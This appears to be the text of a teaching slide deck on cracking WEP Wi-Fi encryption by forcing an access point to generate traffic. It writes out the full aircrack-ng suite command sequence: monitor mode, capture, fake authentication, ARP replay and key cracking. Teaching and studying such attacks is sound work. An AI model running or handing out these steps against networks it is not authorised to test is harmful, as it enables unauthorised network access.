Slide 1
Wired Equivalent Privacy (WEP) Cracking : Force AP Generate Frames

Slide 2
Commands review
iwconfig
airmon-ng start wlan0
airodump-ng wlan0mon
airmon-ng stop wlan0mon //optional command to disable monitor mode
airodump-ng --bssid 48:5D:36:06:CF:C8 --channel 6 --write arp_wep wlan0mon
aircrack-ng arp_wep-01.cap //optional

Slide 3


Slide 4
Problems
Sniffing packets
Wait too long to sniff enough packets (IVs)
If no device connects to AP, we can’t sniff enough packets for the statistical attack.

Slide 5
Solution
Force AP to sent packets to our wireless card

Slide 6
Steps
Step 0: Packets sniffing
Step 1: Associate our wireless card with an AP (Use our wireless card to send fake authentication request packets to the AP)
Step 2: Our wireless card sends ARP requests
Step 3: The AP has to generate ARP reply packets

Slide 7


Step 0: Packets sniffing

Slide 8
Step 1: Associate our wireless card with an AP
command: aireplay-ng <options> <replay interface>
Example:
aireplay-ng --fakeauth 0 -a 48:5D:36:06:CF:C8 -h 9C:EF:D5:FE:2E:F3 wlan0mon
<options>
- -fakeauth delay: fake authentication with AP (-1)
0: reassociation timing in seconds/delay 0 second
-a bssid: access point MAC address
-h smac : our card MAC address
<replay interface>
Wlan0mon: our interface name

Slide 9


Slide 10
Step 2: Our wireless card sends ARP requests
Wait for an ARP packet
Capture it and replay (retransmit) it

Slide 11
Replay command
aireplay-ng --arpreplay -b 48:5D:36:06:CF:C8 -h 9C:EF:D5:FE:2E:F3 wlan0mon
-- arpreplay: standard arp request replay
-b 48:5D:36:06:CF:C8: AP MAC address
-h 9C:EF:D5:FE:2E:F3: the source MAC address (either an associated client or from fake authentication)
wlan0mon : the wireless interface name

Slide 12

Split Terminal
A useful tool

Slide 13



Install Terminator

Slide 14



Slide 15
All commands you needed
airmon-ng start wlan0 (Terminal 1)
airodump-ng --bssid 48:5D:36:06:CF:C8 --channel 6 --write arp_wep wlan0mon (Terminal 1)
aireplay-ng --fakeauth 0 -a 48:5D:36:06:CF:C8 -h 9C:EF:D5:FE:2E:F3 wlan0mon (Terminal 2)
aireplay-ng --arpreplay -b 48:5D:36:06:CF:C8 -h 9C:EF:D5:FE:2E:F3 wlan0mon (Terminal 3)
aircrack-ng arp_wep-01.cap (Terminal 2)

Slide 16
Attacking

Slide 17


Slide 18
